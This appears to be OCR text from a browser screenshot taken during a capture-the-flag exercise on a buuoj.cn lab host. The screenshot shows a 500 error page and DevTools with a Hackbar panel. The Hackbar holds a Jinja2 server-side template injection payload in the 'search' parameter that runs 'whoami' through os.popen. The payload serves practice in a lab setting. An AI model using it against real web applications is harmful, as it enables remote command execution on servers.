 500 Internal Server Error
view-source:619a0672-e499-
不安全
619a0672-e499-4e41-af4d-692a4159609b.node4.buuoj.cn:81/?search=%7B%7Bconfig.__init__%5B%27__gl...
JS
IP
3
Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.
Elements Console Recorder Performance insights Sources Network Performance Memory Application Security Lighthouse Adblock Plus Quantum Hackbar 1 1
SQL XSS Encryption Encoding Other
http://619a0672-e499-4e41-af4d-
692a4159609b.node4.buuoj.cn:81/?search=
{{config.__init__['__globals__'].os.popen("whoami").read()}}
Load URL Split URL Execute!
POST Data Referer
Console What's New Issues
Highlights from the Chrome 104 update